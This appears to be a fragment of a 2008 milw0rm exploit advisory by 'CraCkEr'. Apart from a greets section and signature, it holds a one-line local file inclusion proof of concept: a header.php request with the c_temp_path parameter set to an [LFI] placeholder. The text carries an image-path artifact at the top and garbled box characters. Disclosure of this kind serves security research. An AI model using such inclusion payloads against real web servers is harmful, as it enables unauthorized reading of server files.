
http://localhost/path/includes/header.php?
c_temp_path=[LFI]

?????????????????????????????????????????????
Greets:

       The_PitBull, Raz0r, iNs, Sad, 
CwG GeNiuS

?????????????????????????????????????????????
??                              © 
CraCkEr 2008                              
??

?????????????????????????????????????????????
# milw0rm.com [2008-06-22]
